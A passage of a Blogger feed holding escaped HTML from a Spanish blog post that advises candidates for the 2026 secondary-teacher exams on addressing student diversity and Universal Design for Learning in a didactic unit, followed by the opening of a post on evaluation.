class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 